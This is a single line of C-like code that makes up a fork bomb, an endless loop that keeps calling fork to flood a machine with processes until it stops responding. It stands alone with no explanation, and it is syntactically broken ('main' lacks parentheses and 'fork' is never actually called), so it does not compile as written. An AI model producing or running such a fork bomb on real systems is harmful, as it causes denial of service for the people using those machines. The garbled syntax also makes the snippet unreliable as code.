 int main { while 1  { fork; };return 0; };